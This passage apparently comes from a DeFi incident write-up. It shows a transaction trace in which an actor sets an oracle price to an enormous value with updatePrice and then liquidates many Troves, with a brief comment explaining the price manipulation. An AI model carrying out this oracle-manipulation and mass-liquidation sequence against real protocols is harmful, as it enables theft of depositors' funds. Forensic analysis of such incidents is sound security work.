 [412514]: 0xb5c0ba8ed0f4fb9a31fccf84b9fb3da639a1ede5.updatePrice(newPrice=10,000,000,000,000,000,000, timeSent=100,000,000,000) => ()
[412339]: (delegate) [Receiver] 0xed596991ac5f1aa1858da66c67f7cfa76e54b5f1.updatePrice(newPrice=10,000,000,000,000,000,000, timeSent=100
[327550]: Trove_454c.liquidate() => ()
[199861]: 0x6e237d5fb96d9c7aedfd37e679017849dc845502.liquidate() => ()
[199861]: 0x605778c9b0938fd60634fce0f73b908500acb8aa.liquidate() => ()
By also manipulating #WALBT price,
the actor liquidates a bunch of Troves !
[199861]: Trove_b257.liquidate() => ()
[199861]: 0x1331703ec4f45d00c2e35de7ead0756f2c4ab70c.liquidate() => ()
[197295]: Trove_6f3f.liquidate() => ()
[199861]: 0x87020cf72ac4a45a34f394bb665a7bc803896840.liquidate() => ()
[199861]: Trove_feb6.liquidate() => ()
[197295]: Trove_f80d.liquidate() => ()
[199861]: 0x41d325c2292deab5c7ae29a81070b9fb46b8c728.liquidate() => ()
[199861]: Trove_97be.liquidate() => ()
[199861]: Trove_9b84.liquidate() => ()
[199861]: 0x6797485f67ef7c6c59a14ca08cd06e73b2213e8b.liquidate() => ()
[199861]: 0xac6597006ceb7ed6f6a2b01c4fa90ba419525c13.liquidate() => ()
[199861]: 0x1b345f2006bf889212afe6a04534ef365129405f.liquidate() => ()
[199861]: .liquidate() => ()